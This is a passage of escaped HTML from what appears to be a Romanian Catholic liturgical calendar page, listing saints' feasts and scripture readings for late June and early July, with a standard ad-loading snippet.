inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Romuald, abate *; Iuliana Falconieri, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TRUPUL ŞI SÂNGELE DOMNULUI\u003Cbr \/\u003E\nFer. Margareta Ball, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 14,18-20; Ps 109; 1Cor 11,23-26; Lc 9,11b-17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alois de Gonzaga, călug. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paulin de Nola, ep. *; Ioan Fisher, ep. şi Thomas Morus, m. *; Niceta de Remesiana, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E23\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 12-a de peste an\u003Cbr \/\u003E\nSf. Iosif Cafasso, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EZah 12,10-11a; Ps 62; Gal 3,26-29; Lc 9,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† NAŞTEREA SF. IOAN BOTEZĂTORUL\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Wilhelm, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan şi Paul, m.; Josemaria Escriva, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Alexandria, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† PREASFÂNTA INIMĂ A LUI ISUS\u003Cbr \/\u003E\nSf. Irineu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ES\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SS. PETRU ŞI PAUL, ap.\u003Cbr \/\u003E\nInima Neprihănită a Mariei; Emma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 12,1-11; Ps 33; 2Tim 4,6-8.17-18; Mt 16,13-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 13-a de peste an\u003Cbr \/\u003E\nPrimii Sfinţi Martiri din Roma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E1Rg 19,16b.19-21; Ps 15; Gal 5,1.13-18; Lc 9,51-62\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIULIE – CUPTOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Aron, fratele lui Moise\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bernardin Realino, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TOMA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elisabeta a Portugaliei *; Ff. Piergiorgio Frassati; Maria Crocifissa Curcio, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton M. Zaccaria, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) 